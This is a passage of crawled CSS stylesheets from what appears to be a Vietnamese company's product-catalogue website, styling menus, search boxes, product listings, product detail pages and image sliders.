pr19{padding-right:19px;}.pr20{padding-right:20px;}.pr25{padding-right:25px;}.pr30{padding-right:30px;}.pr35{padding-right:35px;}.pr40{padding-right:40px;}.pt1{padding-top:1px;}.pt2{padding-top:2px;}.pt3{padding-top:3px;}.pt4{padding-top:4px;}.pt5{padding-top:5px;}.pt6{padding-top:6px;}.pt7{padding-top:7px;}.pt8{padding-top:8px;}.pt9{padding-top:9px;}.pt10{padding-top:10px;}.pt11{padding-top:11px;}.pt12{padding-top:12px;}.pt13{padding-top:13px;}.pt14{padding-top:14px;}.pt15{padding-top:15px;}.pt16{padding-top:16px;}.pt17{padding-top:17px;}.pt18{padding-top:18px;}.pt19{padding-top:19px;}.pt20{padding-top:20px;}.pt25{padding-top:25px;}.pt30{padding-top:30px;}.pt35{padding-top:35px;}.pt40{padding-top:40px;}.pb1{padding-bottom:1px;}.pb2{padding-bottom:2px;}.pb3{padding-bottom:3px;}.pb4{padding-bottom:4px;}.pb5{padding-bottom:5px;}.pb6{padding-bottom:6px;}.pb7{padding-bottom:7px;}.pb8{padding-bottom:8px;}.pb9{padding-bottom:9px;}.pb10{padding-bottom:10px;}.pb11{padding-bottom:11px;}.pb12{padding-bottom:12px;}.pb13{padding-bottom:13px;}.pb14{padding-bottom:14px;}.pb15{padding-bottom:15px;}.pb16{padding-bottom:16px;}.pb17{padding-bottom:17px;}.pb18{padding-bottom:18px;}.pb19{padding-bottom:19px;}.pb20{padding-bottom:20px;}.pb25{padding-bottom:25px;}.pb30{padding-bottom:30px;}.pb35{padding-bottom:35px;}.pb40{padding-bottom:40px;}.w1km0a{width:1000px;margin:0 auto;}#AdvertisingBanner img{max-width:980px;}#wCommonMenuMain{background:url(/cms/display/CommonControls/CommonMenuMain/bgMenu.jpg.ashx) repeat-x;height:34px;position:relative;border-top:1px solid #248bff;border-bottom:1px solid #4a4e65;margin-bottom:5px;z-index:999;}#CommonMenuMain{height:34px;position:relative;z-index:1;width:968px;margin:auto;padding-left:10px;border-left:1px solid #4a4e65;border-right:1px solid #4a4e65;}#CommonMenuMain:hover{position:relative;z-index:8;}#CommonMenuMain .litop{float:left;}#CommonMenuMain a.top{display:inline-block;line-height:30px;padding:0;position:relative;text-transform:uppercase;z-index:1;font:bold 11px/30px Tahoma;color:#fff;}#CommonMenuMain a.top .center{float:left;padding:0 28px;color:#fff;border-radius:2px 2px 0 0;margin-top:4px;}#CommonMenuMain a.current .center,#CommonMenuMain .litop:hover a.top .center,#CommonMenuMain .litop a.top:hover .center{background:url(/cms/display/CommonControls/CommonMenuMain/bgMnuCenter.jpg.ashx) repeat-x center center;display:inline-block;height:30px;float:left;color:#fff;padding:0 28px;}#CommonMenuMain .ddsmoothmenu-v ul{list-style-type:none;margin:0;padding:0;}#CommonMenuMain .ddsmoothmenu-v ul li{display:inline-block;position:relative;line-height:0;}#CommonMenuMain .ddsmoothmenu-v ul li a{display:inline-block;overflow:auto;white-space:nowrap;}#CommonMenuMain .ddsmoothmenu-v ul li ul{position:absolute;width:200px;top:0;visibility:hidden;z-index:9999;}#CommonMenuMain .ddsmoothmenu-v ul li ul li{display:block;padding:8px 10px;text-align:left;background:#f66d18;background:rgba(246,109,24,0.9);border-top:1px solid #cc421f;}#CommonMenuMain .ddsmoothmenu-v ul li ul li:hover{background:#d45200;}#CommonMenuMain .ddsmoothmenu-v ul li ul li a.subitem{display:block;font:normal 11px Arial;color:#fff;background:url(/cms/display/CommonControls/CommonMenuMain/sublist.png) no-repeat left 4px!important;text-indent:0;width:100%;text-transform:uppercase;}#CommonMenuMain a.subitem span{display:inline-block;padding-left:10px;}#CommonMenuMain .ddsmoothmenu-v ul li ul li:last-of-type{border-bottom:none;}#CommonMenuMain .ddsmoothmenu-v ul li ul ul{margin-left:1px;margin-top:-1px;}/* Holly Hack for IE \*/ #CommonMenuMain .ddsmoothmenu-v ul li ul{height:0\9;}/* End */ #CommonSearchBoxHome{background:url(/cms/display/CommonControls/CommonSearchBox/bgSearch.jpg.ashx) repeat-x;height:21px;border:1px solid #d9d9d9;padding:13px 8px;}#CommonSearchBoxHome .tb{font:normal 11px/20px Arial;color:#9b9b9b;border:1px solid #dfe0e0;height:20px;width:142px;padding:0 6px;}#CommonSearchBoxHome .btok{width:26px;height:22px;background:url(/cms/display/CommonControls/CommonSearchBox/iconSearch.png) no-repeat;border:none;border:none;position:absolute;right:-3px;display:block;top:0;cursor:pointer;}#frmSearch{position:relative;}#SubProductCate{background:#fc6404;border:1px solid #eb5b00;margin-top:6px;}#SubProductCate .head{background:#eb5b00;display:block;height:30px;padding-left:15px;}#SubProductCate .head span{font:bold 11px/30px 'Arial';color:#fff;text-transform:uppercase;}#SubProductCate .lstParent{margin:0;padding:0;list-style:none;}#SubProductCate .lstParent li{border-bottom:1px solid #eb5b00;position:relative;}#SubProductCate .lstParent li:hover{background:#d25100;}#SubProductCate .lstParent li:last-child{border-bottom:none;}#SubProductCate .lstParent li a{color:#fff;font:normal 11px/28px Arial;padding-left:15px;text-transform:uppercase;display:block;}#SubProductCate .lstParent li .sub{list-style:none;margin:0;padding:0;position:absolute;left:198px;top:0;width:199px;display:none;padding-left:2px;z-index:22;}#SubProductCate .lstParent li .sub li{position:relative;background:#fc6404;}#SubProductCate .lstParent li .sub li:hover{background:#d25100;}#SubProductCate .lstParent li:hover .sub{display:block;}#SubProductCate .lstParent li:hover .sub ul{display:none;}#SubProductCate .lstParent li:hover .sub li:hover ul{display:block;}#SubProductCate .lstParent li:hover .sub li:hover ul ul{display:none;}#SubProductCate .lstParent li:hover .sub li:hover ul li:hover ul{display:block;}#SubProductCate .lstParent li:hover .sub li:hover ul li:hover ul ul{display:none;}#SubProductCate .lstParent li:hover .sub li:hover ul li:hover ul li:hover ul{display:block;}#AdvColLeft .titAdv{background:#293590;font:bold 11px/28px Arial;text-transform:uppercase;color:#fff;border-bottom:1px solid #1e2668;padding-left:15px;margin-top:4px;}#AdvColLeft img{max-width:198px;border:1px solid #1e2668;}#SubNewsHightLight .titleHead{background:#293590;border:1px solid #1e2668;margin-top:4px;}#SubNewsHightLight .titleHead a{font:bold 11px/28px 'Arial';color:#fff;text-transform:uppercase;padding-left:15px;}#SubNewsHightLight ul{margin:0;padding:20px 10px;list-style:none;border:1px solid #1e2668;border-top:none;background:#fff;}#SubNewsHightLight ul li{margin-bottom:15px;}#SubNewsHightLight ul li:last-child{border-bottom:none;margin-bottom:0;}#SubNewsHightLight ul li .titNews{float:right;width:103px;font:normal 11px/18px Arial;color:#333;}#SubNewsHightLight ul li .titNews:hover{color:#293590;}#SubNewsHightLight ul li .khungAnh{float:left;width:63px;height:44px;overflow:hidden;margin-right:10px;}#SubNewsHightLight ul li .khungAnhCrop{width:63px;height:44px;position:relative;display:block;}#CommonStatus{background:#293590;border:1px solid #1e2668;margin-top:4px;padding:12px 9px;font:normal 11px/18px Arial;color:#fff;}#CommonStatus .online{background:url(/cms/display/CommonControls/CommonStatus/online.png.ashx) no-repeat left center;margin-bottom:5px;padding:4px 0 4px 33px;}#CommonStatus .totalvisit{background:url(/cms/display/CommonControls/CommonStatus/visit.png.ashx) no-repeat left center;padding-left:33px;}#CommonStatus .lb{display:inline-block;width:93px;white-space:nowrap;}#CommonStatus .val{display:inline-block;width:45px;text-align:right;}#CommonSupport{border:1px solid #293590;background:#fff;padding-bottom:10px;}#CommonSupport .tit{background:#293590;height:28px;padding:0 15px;font:bold 11px/28px Arial;color:#fff;text-transform:uppercase;}#CommonSupport .mainSp{background:url(/cms/display/CommonControls/CommonSupport/bgsp.png.ashx) no-repeat right 10px top 5px;padding:25px 10px 10px;}#CommonSupport .mainSp .lb{font:bold 11px/24px Arial;color:#293590;width:123px;}#CommonSupport .mainSp .lb.tel{color:#333;}#CommonSupport .mainSp .lb.hotline{color:#f65f00;}#CommonSupport .mainSp .ln{background:url(/cms/display/CommonControls/CommonSupport/bgline.png.ashx) no-repeat bottom center;width:100%;height:5px;}#CommonSupport .lstSp{margin:0;padding:0 10px;list-style:none;font:normal 11px/18px Arial;color:#333;}#CommonSupport .lstSp li{padding-bottom:6px;margin-bottom:8px;}#CommonSupport .lstSp li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:2px;}#CommonSupport .lstSp li a.skype{background:url(/cms/display/CommonControls/CommonSupport/iconSkype.png.ashx) no-repeat;width:52px;height:24px;display:inline-block;vertical-align:bottom;position:relative;top:-1px;left:8px;}#CommonSupport .lstSp li a.yh{vertical-align:middle;display:inline-block;position:relative;top:-1px;margin:5px 15px;}#CommonSupport .lstSp li a.mail{color:#333;}#CommonFooter{overflow:hidden;position:relative;z-index:4;color:#f7fe31;background:#293590;margin-top:4px;border:1px solid #1e2668;padding:15px;line-height:24px;}#CommonFooter .fLeft{width:578px;float:left;}#CommonFooter .fRight{width:310px;float:right;color:#fff;text-align:right;}#CommonFooter .fRight .copyRight{text-transform:uppercase;font-weight:bold;}#SubProductsHightLight .titleHead{background:#293590;border:1px solid #1e2668;margin-top:4px;}#SubProductsHightLight .titleHead a{font:bold 11px/28px 'Arial';color:#fff;text-transform:uppercase;padding-left:15px;}#SubProductsHightLight ul{margin:0;padding:20px 10px;list-style:none;border:1px solid #1e2668;border-top:none;background:#fff;}#SubProductsHightLight ul li{margin-bottom:20px;}#SubProductsHightLight ul li:last-child{border-bottom:none;margin-bottom:0;}#SubProductsHightLight ul li .titNews{float:left;width:110px;font:normal 11px/18px Arial;color:#333;text-transform:uppercase;}#SubProductsHightLight ul li .titNews:hover{color:#293590;}#SubProductsHightLight ul li .khungAnh{float:right;width:63px;height:44px;overflow:hidden;margin-left:2px;}#SubProductsHightLight ul li .khungAnhCrop{width:63px;height:44px;position:relative;display:block;}#AdvDoiTac{border:1px solid #1e2668;background:#fff;margin-top:4px;}#AdvDoiTac .title{background:#293590;font:bold 11px/28px Arial;color:#fff;padding-left:15px;text-transform:uppercase;}#AdvDoiTac .itemPartner{text-align:center;}#AdvDoiTac .itemPartner img{max-width:198px;margin-bottom:5px;}#AdvSlideHomepage{max-width:1366px;width:auto;border:1px solid #d9dbdb;}#AdvSlideHomepage .box_skitter_bot{position:relative;width:auto;height:248px;text-align:center;max-width:570px;overflow:hidden;z-index:1;}#AdvSlideHomepage .box_skitter_bot ul{display:none;}#AdvSlideHomepage .box_skitter_bot .container_skitter{overflow:hidden;position:relative;margin:0 auto;}#AdvSlideHomepage .box_skitter_bot .image{overflow:hidden;}#AdvSlideHomepage .box_skitter_bot .image img{display:none;}#AdvSlideHomepage .box_skitter_bot .box_clone{position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20;}#AdvSlideHomepage .box_skitter_bot .box_clone img{position:absolute;top:0;left:0;z-index:20;}#AdvSlideHomepage .box_skitter_bot .label_skitter{position:absolute;bottom:0;background:#000;font:normal 15px/34px 'UvnHongHaHepBold';color:#fff;text-transform:uppercase;background:rgba(0,0,0,0.5);text-align:left;padding:0 12px;z-index:999;}#AdvSlideHomepage .box_skitter_bot .prev_button{position:absolute;top:50%;left:35px;z-index:152;width:50px;height:50px;overflow:hidden;text-indent:-9999em;margin-top:-25px;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;background:url(/cms/display/Advertising/AdvSlideHomepage/prevSlide.png) no-repeat;display:none!important;cursor:pointer;}#AdvSlideHomepage .box_skitter_bot .next_button{position:absolute;top:50%;right:35px;z-index:152;width:50px;height:50px;overflow:hidden;text-indent:-9999em;margin-top:-25px;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;background:url(/cms/display/Advertising/AdvSlideHomepage/nextSlide.png) no-repeat;display:none!important;cursor:pointer;}#AdvSlideHomepage .box_skitter_bot .prev_button:hover,#AdvSlideHomepage .box_skitter_bot .next_button:hover{opacity:.5!important;}#AdvSlideHomepage .box_skitter_bot .info_slide{position:absolute;bottom:5px;z-index:9999;color:#000;font:normal 11px/15px arial;padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#AdvSlideHomepage .box_skitter_bot .info_slide .image_number{background:url(/cms/display/Advertising/AdvSlideHomepage/bgNumber.png.ashx) no-repeat;float:left;margin:0 5px 0 0;cursor:pointer;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;text-align:center;display:block;width:15px;height:15px;}#AdvSlideHomepage .box_skitter_bot .info_slide .image_number:hover{background:url(/cms/display/Advertising/AdvSlideHomepage/bgNumberHover.png.ashx) no-repeat;color:#fff;}#AdvSlideHomepage .box_skitter_bot .info_slide .image_number_select,#AdvSlideHomepage .box_skitter_bot .info_slide .image_number_select:hover{background:url(/cms/display/Advertising/AdvSlideHomepage/bgNumberHover.png.ashx) no-repeat;color:#fff;}#AdvSlideHomepage .box_skitter_bot .container_thumbs{position:relative;overflow:hidden;height:50px;}#AdvSlideHomepage .box_skitter_bot .info_slide_dots{position:absolute;bottom:5px;z-index:151;padding:5px 0 5px 5px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;right:220px!important;}#AdvSlideHomepage .box_skitter_bot .info_slide_dots .image_number{background:url(/cms/display/Advertising/AdvSlideHomepage/dot.png)no-repeat center center;float:left;margin:0 8px 0 0;cursor:pointer;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;width:14px;height:14px;text-indent:-9999em;overflow:hidden;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s;}#AdvSlideHomepage .box_skitter_bot .info_slide_dots .image_number:hover{background:url(/cms/display/Advertising/AdvSlideHomepage/dot-active.png)no-repeat center center;}#AdvSlideHomepage .box_skitter_bot .info_slide_dots .image_number_select,#AdvSlideHomepage .box_skitter_bot .info_slide_dots .image_number_select:hover{background:url(/cms/display/Advertising/AdvSlideHomepage/dot-active.png)no-repeat center center;float:left;width:14px;height:14px;margin:0 8px 0 0;}#CommonNewsDetailBottomTool{height:22px;background:#fafafa;padding:0 10px;margin:0 0 15px;border-top:1px solid #f2f2f2;}#CommonNewsDetailBottomTool a{font:normal 11px/22px Tahoma;color:#aaa!important;display:inline-block;padding-left:15px;}#CommonNewsDetailBottomTool a:hover{color:#f60;}#CommonNewsDetailBottomTool a.prev{background:url(/cms/display/CommonControls/CommonNewsDetailBottomTool/prev.gif.ashx) no-repeat 0 8px;}#CommonNewsDetailBottomTool a.top{background:url(/cms/display/CommonControls/CommonNewsDetailBottomTool/top.gif.ashx) no-repeat 0 6px;padding-right:20px;}#CommonNewsDetailBottomTool a.email{background:url(/cms/display/CommonControls/CommonNewsDetailBottomTool/email.gif.ashx) no-repeat 0 8px;padding-right:20px;}#CommonNewsDetailBottomTool a.email span{display:none;}#CommonNewsDetailBottomTool a.print{background:url(/cms/display/CommonControls/CommonNewsDetailBottomTool/print.gif.ashx) no-repeat 0 6px;}#CommonShareToSocial{padding-top:2px;}#CommonShareToSocial .item{float:right;width:25px;height:20px;}#AdvShareBottom{color:#fff;}#AdvShareBottom img{max-width:30px;margin-left:8px;margin-right:5px;vertical-align:middle;}#AdvToLeftRight .floating_banner_left{text-align:right;position:absolute;overflow:hidden;margin-top:5px;left:1.6%;width:10%;border:1px solid #efefef;}#AdvToLeftRight .floating_banner_right{text-align:left;position:absolute;overflow:hidden;margin-top:5px;right:1.6%;width:10%;border:1px solid #efefef;}#AdvToLeftRight img{max-width:165px;height:auto!important;}

--- FILE ---
content_type: text/css
request_url: http://hoangphuongjsc.com/ResourceHandler.ashx?keys=k34.k35.k36.k37.k43.k44.k45
body_size: 3360
content:
#ProductLoadControl{background:#fff;}#SubProductRoad{position:relative;z-index:1;background:#293590;border:1px solid #ededed;margin-top:4px;border:1px solid #1e2668;padding:3px 12px 0;}#SubProductRoad .road{display:inline-block;background:#fff;border:1px solid #353d60;border-bottom:1px solid #fff;padding:7px 22px;position:relative;top:1px;border-radius:3px 3px 0 0;}#SubProductRoad .road a.lv1{font:bold 11px 'Arial';color:#080d23;text-transform:uppercase;}#SubProductRoad a.arrow{background:url(/cms/display/Product/SubControls/SubProductRoad/arrow.png) no-repeat left center;padding-left:15px;margin-left:5px;}#ProductIndex{background:#fff;}#ProductIndex .block{border:1px solid #1e2668;margin-top:4px;}#ProductIndex .block .head{position:relative;background:#293590;padding:3px 12px 0 12px;border-bottom:1px solid #1e2668;}#ProductIndex .block .head .title{border:1px solid #353d60;background:#fff;border-radius:3px 3px 0 0;position:relative;top:1px;border-bottom:1px solid #fff;display:inline-block;padding:7px 22px;}#ProductIndex .block .head .title a{font:bold 11px Arial;color:#080d23;text-transform:uppercase;}#ProductIndex .block .head .viewAll{position:absolute;top:10px;right:12px;font:normal 11px Arial;color:#fff;background:url(/cms/display/Product/Controls/ProductIndex/iconAll.png.ashx) no-repeat right center;padding-right:10px;}#ProductIndex .block .head .viewAll:hover{color:#f65f00;}#ProductIndex .block .slideProduct{width:570px!important;}#ProductIndex .block .slideProduct ul{margin:0;padding:0;list-style:none;}#ProductIndex .block .slideProduct ul li{width:140px;margin-bottom:20px;float:left;margin-left:1px;}#ProductIndex .block .slideProduct ul li .item{width:140px;border-right:1px dashed #c2c2c2;text-align:center;margin-top:20px;}#ProductIndex .block .slideProduct ul li .item .frameOut{display:table;width:140px;height:120px;}#ProductIndex .block .slideProduct ul li .item .frameIn{display:table-cell;width:125px;height:120px;text-align:center;vertical-align:middle;}#ProductIndex .block .slideProduct ul li .item .frameIn img{max-width:110px;max-height:120px;}#ProductIndex .block .slideProduct ul li .item .pName{font:bold 11px/18px Arial;color:#2c2c2c;text-transform:uppercase;height:37px;padding:0 10px;display:table-cell;vertical-align:middle;text-align:center;width:115px;}#ProductIndex .block .slideProduct ul li .item .pPrice{font:bold 11px/18px Arial;color:#f00000;}#ProductIndex .block .slideProduct ul li .item .pDetail{background:url(/cms/display/Product/Controls/ProductIndex/bgChitiet.png.ashx) repeat-x;height:21px;font:normal 11px/21px Arial;color:#2c2c2c;padding:0 20px;text-align:center;display:inline-block;border-radius:3px;margin-top:5px;}#ProductIndex .block .slideProduct ul li .item:hover .pDetail{background:url(/cms/display/Product/Controls/ProductIndex/bgChitietHover.png.ashx) repeat-x;color:#fff;}#ProductIndex .block .slideProduct ul li.item3 .item{border-right:none;}#ProductCategory{background:#fff;border:1px solid #1e2668;margin-top:4px;border-top:none;}#ProductCategory .khung{padding:20px 15px 0;}#ProductCategory .khung .slideProduct{width:570px!important;}#ProductCategory .khung .slideProduct ul{margin:0;padding:0;list-style:none;}#ProductCategory .khung .slideProduct ul li{width:140px;margin-bottom:20px;float:left;margin-left:1px;}#ProductCategory .khung .slideProduct ul li .item{width:140px;border-right:1px dashed #c2c2c2;text-align:center;margin-top:10px;}#ProductCategory .khung .slideProduct ul li .item .frameOut{display:table;width:140px;height:120px;}#ProductCategory .khung .slideProduct ul li .item .frameIn{display:table-cell;width:125px;height:120px;text-align:center;vertical-align:middle;}#ProductCategory .khung .slideProduct ul li .item .frameIn img{max-width:110px;max-height:120px;}#ProductCategory .khung .slideProduct ul li .item .pName{font:bold 11px/18px Arial;color:#2c2c2c;text-transform:uppercase;height:37px;padding:0 10px;display:table-cell;vertical-align:middle;text-align:center;width:115px;}#ProductCategory .khung .slideProduct ul li .item .pPrice{font:bold 11px/18px Arial;color:#f00000;}#ProductCategory .khung .slideProduct ul li .item .pDetail{background:url(/cms/display/Product/Controls/ProductCategory/bgChitiet.png.ashx) repeat-x;height:21px;font:normal 11px/21px Arial;color:#2c2c2c;padding:0 20px;text-align:center;display:inline-block;border-radius:3px;margin-top:5px;}#ProductCategory .khung .slideProduct ul li .item:hover .pDetail{background:url(/cms/display/Product/Controls/ProductCategory/bgChitietHover.png.ashx) repeat-x;color:#fff;}#ProductCategory .khung .slideProduct ul li.item3 .item{border-right:none;}#ProductCategory .pagging{font:normal 12px Arial;color:#757575;float:left;width:540px;background:#f2f2f2;padding:3px 15px;}#ProductCategory .textpagging{float:right;color:#757575;padding-top:5px;font-style:italic;font-size:12px;}#ProductCategory .truoc{font:normal 12px Arial;padding:5px 11px;line-height:26px;margin:2px;background:url(/cms/display/Product/Controls/ProductCategory/truoc.gif.ashx) no-repeat center;}#ProductCategory .sau{font:normal 12px Arial;padding:5px 11px;line-height:26px;margin:2px;background:url(/cms/display/Product/Controls/ProductCategory/sau.gif.ashx) no-repeat center;}#ProductCategory .dau{font:normal 12px Arial;padding:5px 42px;line-height:26px;margin:2px;background:url(/cms/display/Product/Controls/ProductCategory/dau.gif.ashx) no-repeat center;}#ProductCategory .cuoi{font:normal 12px Arial;padding:5px 42px;line-height:26px;margin:2px;background:url(/cms/display/Product/Controls/ProductCategory/cuoi.gif.ashx) no-repeat center;}#ProductCategory .hientai{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#fff;background:#f65f00;}#ProductCategory .trangkhac{font:normal 12px Arial;text-align:center;padding:0;width:27px;display:inline-block;line-height:26px;margin:2px;color:#333;}#ProductDetail{background:#fff;border:1px solid #1e2668;margin-top:4px;border-top:none;border-bottom:none;}#ProductDetail .contentt{padding:20px 15px;}#ProductDetail .contentt .slide{width:258px;float:left;height:300px;}#ProductDetail .contentt .info{width:260px;float:right;min-height:320px;font:normal 12px Arial;}#ProductDetail .contentt .info .bdbt{padding-top:10px;margin-bottom:10px;border-bottom:1px dashed #ededed;}#ProductDetail .contentt .info .title{color:#f65f00;font:bold 16px/18px 'Arial';}#ProductDetail .contentt .info .price{font:bold 12px/24px 'Arial';color:#333;}#ProductDetail .contentt .info .price span{color:#ef0101;font:bold 16px/24px Arial;}#ProductDetail .contentt .info .priceold{font:normal 12px/18px 'Roboto';color:#333;}#ProductDetail .contentt .info .priceold span{color:#666;text-decoration:line-through;}#ProductDetail .contentt .info .key{font:bold 12px/24px 'Arial';color:#333;}#ProductDetail .contentt .info .key span{font:normal 12px/24px Arial;color:#333;}#ProductDetail .contentt .info .key .hotlineMua{color:#f00202;}#ProductDetail .contentt .info .hotline{font:bold 20px/18px 'Tinos';color:#8a0000;}#ProductDetail .contentt .info .hotline span{font-weight:bold;}#ProductDetail .contentt .info .tt{display:block;font:bold 12px/18px 'Roboto';color:#333;}#ProductDetail .contentt .detail{line-height:20px;margin-bottom:20px;}#ProductDetail .contentt .detail img{max-width:540px;}#ProductDetail .contentt .btn{margin-top:0;background:url(/cms/display/Product/Controls/ProductDetail/btnDatmua.png.ashx) no-repeat;width:99px;height:25px;display:block;margin-top:10px;}#ProductDetail .contentt .btn:hover{background:url(/cms/display/Product/Controls/ProductDetail/btnDatmuaHover.png.ashx) no-repeat;}#ProductDetail .contentt .topp{background:url(/cms/display/Product/Controls/ProductDetail/add.png) no-repeat center center;display:block;height:5px;position:absolute;right:5px;width:9px;top:3px;}#ProductDetail .contentt .len{background:#fff;width:46px;height:23px;float:left;}#ProductDetail .contentt .topp #add{display:block;width:100%;height:100%;}#ProductDetail .contentt .shareContent{font:normal 11px Arial;color:#666;margin-top:15px;}#ProductDetail .contentt .chSoluong .key{float:left;}#ProductDetail .contentt .bt #subtract{display:block;width:100%;height:100%;}#ProductDetail .contentt .bt{display:block;background:url(/cms/display/Product/Controls/ProductDetail/less.png) no-repeat center center;height:5px;width:9px;position:absolute;bottom:3px;right:5px;}#ProductDetail #slider1_container{position:relative;top:0;left:0;width:340px;height:324px;background:#191919;overflow:hidden;}#ProductDetail .jssora05l,#ProductDetail .jssora05r,#ProductDetail .jssora05ldn,#ProductDetail jssora05rdn{position:absolute;cursor:pointer;display:block;overflow:hidden;}#ProductDetail .jssora05l{background:url(/cms/display/Product/Controls/ProductDetail/pre.png) no-repeat;}#ProductDetail .jssora05r{background:url(/cms/display/Product/Controls/ProductDetail/next.png) no-repeat;}#ProductDetail .jssora05l:hover{background:url(/cms/display/Product/Controls/ProductDetail/prev_hv.png) no-repeat;}#ProductDetail .jssora05r:hover{background:url(/cms/display/Product/Controls/ProductDetail/next_hv.png) no-repeat;}#ProductDetail .jssort01 .w{position:absolute;top:0;left:0;width:100%;height:100%;}#ProductDetail .jssort01 .c{position:absolute;top:0;left:0;width:76px;height:72px;border:#000 2px solid;}#ProductDetail .jssort01 .p:hover .c,.jssort01 .pav:hover .c,.jssort01 .pav .c{background:url(/cms/display/Product/Controls/img/t01.png) center center;border-width:0;top:2px;left:2px;width:76px;height:72px;}#ProductDetail .jssort01 .p:hover .c,.jssort01 .pav:hover .c{top:0;left:0;width:76px;height:72px;border:#fff 2px solid;}#ProductDetail .oneimg{position:absolute;z-index:20;height:323px;}#ProductDetail #___plusone_0{height:22px!important;}#ProductDetail iframe{height:22px!important;}.FP{height:22px!important;}#ProductDetail b{color:#333;font-weight:normal;}#content_1{text-align:justify;font:normal 12px/20px Roboto!important;}#content_1 img{margin:10px 0!important;max-width:100%;}#content_2{text-align:justify;font:normal 12px/20px Roboto!important;}#content_2 img{margin:10px 0!important;max-width:100%;}#tabbed_box_1{margin:0 auto 0 auto;width:300px;}.tabbed_box h4{font-family:Roboto,Helvetica,sans-serif;font-size:23px;color:#fff;letter-spacing:-1px;margin-bottom:10px;}.tabbed_box h4 small{color:#e3e9ec;font-weight:normal;font-size:9px;font-family:Verdana,Roboto,Helvetica,sans-serif;text-transform:uppercase;position:relative;top:-4px;left:6px;letter-spacing:0;}.tabbed_area{padding:8px 0;width:730px;margin:0 auto;}ul.tabs{margin:0;padding:0;margin-top:5px;margin-bottom:14px;cursor:pointer;border-bottom:1px solid #c6c6c6;padding-bottom:6px;}ul.tabs li{list-style:none;display:inline;}ul.tabs li span{color:#333;padding:10px 10px;margin-right:3px;text-decoration:none;font-size:12px;font-weight:bold;font-family:'Roboto';border:1px solid #c8c8c8;border-bottom:none;background:#f7f7f7;}ul.tabs li span:hover{color:#00b9f2;border-color:#00b9f2;}ul.tabs li span.active{color:#00b9f2;padding-bottom:12px;border-top:2px solid #00b9f2;background:#fff;}.tabbed_area .noidung{padding:10px 0;font-family:Roboto;background-repeat:repeat-x;background-position:bottom;}#content_2,#content_3,#content_4,#content_5{display:none;}.tabbed_area .noidung ul{margin:0;padding:0 20px 0 20px;}.tabbed_area .noidung ul li{list-style:none;border-bottom:1px solid #d6dde0;padding-top:15px;padding-bottom:15px;font-size:13px;}.tabbed_area .noidung ul li:last-child{border-bottom:none;}.tabbed_area .noidung ul li span{text-decoration:none;color:#3e4346;}.tabbed_area .noidung ul li span small{color:#8b959c;font-size:9px;text-transform:uppercase;font-family:Verdana,Roboto,Helvetica,sans-serif;position:relative;left:4px;top:0;}.tabbed_area .noidung ul li span:hover{color:#a59c83;}.tabbed_area .noidung ul li span:hover small{color:#baae8e;}#ProductDetail .lof-slidecontent{position:relative;}#ProductDetail .lof-slidecontent .preload{height:100%;width:100%;position:absolute;top:0;left:0;z-index:100000;text-align:center;background:#FFF;}#ProductDetail .lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(/cms/display/Product/Controls/images/load-indicator.gif) no-repeat scroll 50% 50%;}#ProductDetail .lof-slidecontent .sliders-wrapper{border:1px solid #e8e8e8;margin:auto;position:relative;height:227px;border-radius:3px;width:256px!important;z-index:3;overflow:hidden;top:0;}#ProductDetail .lof-slidecontent ul.sliders-wrap-inner{overflow:hidden;background:transparent url(/cms/display/Product/Controls/images/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;position:absolute;overflow:hidden;}#ProductDetail .lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;padding:0;margin:0;float:left;position:relative;}#ProductDetail .lof-slidecontent .lof-opacity li{position:absolute;top:0;left:0;float:inherit;}#ProductDetail ul.sliders-wrap-inner li img #ProductDetail .lof-slidecontent .navigator-content{position:relative;margin-top:6px;width:280px;height:66px;z-index:100;top:235px;}#ProductDetail .lof-slidecontent .navigator-wrapper{width:248px!important;z-index:10;height:64px!important;overflow:hidden;color:#FFF;float:left;position:absolute;top:0;background:#e8e8e8;}#ProductDetail .lof-slidecontent .margin{padding-left:8px;position:relative;margin-top:5px;background:#e8e8e8;height:66px;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:2000cm!important;height:auto;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner img{display:block;margin:0 auto;vertical-align:middle;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;overflow:hidden;position:relative;z-index:1;float:left;display:block;text-align:center;padding:6px 0;}#ProductDetail .lof-slidecontent .slider-description a.readmore{color:#58B1EA;font-size:95%;}#ProductDetail .lof-slidecontent .slider-description a{color:#FFF;}#ProductDetail .lof-slidecontent .slider-description{z-index:100;position:absolute;bottom:50px;left:0;width:350px;background:url(/cms/display/images/bg_trans.png);height:100px;padding:10px;color:#FFF;}#ProductDetail .lof-slidecontent .slider-description h4{font-size:14px;margin:10px 0;padding:0;}#ProductDetail .lof-slidecontent .slider-description .slider-meta a{margin:0;background:#C01F25;font-size:75%;padding:2px 3px;font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,sans-serif;text-transform:uppercase;text-decoration:none;}#ProductDetail .lof-slidecontent .item-meta a:hover{text-decoration:underline;}#ProductDetail .lof-slidecontent .item-meta i{font-size:70%;}#ProductDetail .lof-slidecontent .navigator-content .button-next,#ProductDetail .lof-slidecontent .navigator-content .button-previous{color:#fff;cursor:pointer;display:block;height:21px;position:absolute;width:21px;z-index:100;}#ProductDetail .lof-slidecontent .navigator-content .button-next{top:256px;display:block;float:left;text-indent:-999px;right:-10px;background:url(/cms/display/Product/Controls/ProductDetail/next.png) no-repeat right center;}#ProductDetail .lof-slidecontent .navigator-content .button-previous{top:256px;display:block;float:left;text-indent:-999px;left:-10px;background:url(/cms/display/Product/Controls/ProductDetail/prev.png) no-repeat left center;}#ProductDetail .lof-slidecontent 